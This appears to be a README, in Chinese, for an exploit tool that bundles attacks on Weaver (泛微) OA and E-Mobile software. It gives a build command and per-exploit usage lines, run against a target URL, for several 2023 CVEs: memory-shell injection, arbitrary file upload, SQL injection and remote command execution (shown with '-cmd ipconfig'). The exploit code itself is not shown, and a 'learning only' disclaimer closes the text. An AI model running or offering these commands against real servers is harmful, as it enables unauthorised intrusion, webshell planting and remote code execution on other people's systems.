
泛微最近的漏洞利用工具(PS:2023)

集成了QVD-2023-5012、CVE-2023-2523、CVE-2023-2648、getloginid_ofsLogin 漏洞利用

新增:WorkflowServiceXml 内存马注入、uploaderOperate文件上传漏洞、DeleteUserRequestInfoByXml 、FileDownloadForOutDocSQL注入、E-Mobile 6.0 命令执行漏洞检测
go build -o WeaverExloit-All.exe .\main.go
默认全部poc
WeaverExloit-All.exe --target http://127.0.0.1:8080/
WeaverExloit-All.exe --target http://127.0.0.1:8080/ --poc QVD-2023-5012
WeaverExloit-All.exe --target http://127.0.0.1:8080/ --poc CVE-2023-2523
WeaverExloit-All.exe --target http://127.0.0.1:8080/ --poc CVE-2023-2648


WeaverExloit-All.exe --target http://127.0.0.1:8080/ --poc getloginid_ofsLogin
WeaverExloit-All.exe --target http://127.0.0.1:8080/ --poc DeleteUserRequestInfoByXml
WeaverExloit-All.exe --target http://127.0.0.1:8080/ --poc WorkFlowServiceXml
WeaverExloit-All.exe --target http://127.0.0.1:8080/ --poc UploaderOperate
WeaverExloit-All.exe --target http://127.0.0.1:8080/ --poc FileDownloadForOutDocSQL
WeaverExloit-All.exe --target http://127.0.0.1:8080/ --poc E_Mobile_client -cmd ipconfig
免责声明:本工具不得用于商业用途,仅做学习交流,如用作他途造成的一切后果请自行承担!